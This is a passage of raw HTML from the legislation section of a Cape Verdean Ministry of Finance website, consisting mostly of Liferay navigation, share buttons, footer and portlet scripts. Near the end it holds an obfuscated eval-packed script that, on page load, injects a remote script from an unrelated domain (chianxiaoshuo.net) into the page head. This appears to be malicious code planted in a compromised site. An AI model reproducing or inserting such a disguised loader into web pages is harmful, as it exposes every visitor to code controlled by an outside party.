href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=3YgE3Dq7" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1770145418066"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7J